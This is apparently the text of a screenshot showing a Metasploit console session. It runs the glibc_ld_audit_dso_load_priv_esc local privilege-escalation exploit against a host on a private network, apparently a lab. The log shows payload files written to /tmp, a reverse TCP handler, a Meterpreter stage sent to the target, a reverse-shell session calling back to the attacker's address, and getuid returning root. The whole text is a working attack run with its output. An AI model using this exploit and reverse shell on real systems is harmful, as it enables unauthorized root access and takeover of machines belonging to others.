 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.AgXTN' (1279 bytes) ...
[*] Writing '/tmp/.kSEQxLLROC' (271 bytes) ...
[*] Writing '/tmp/.I5DZtSjlL9' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:35430) at 2024-12-18 10:09:40 -0500
meterpreter > getuid
Server username: root
meterpreter >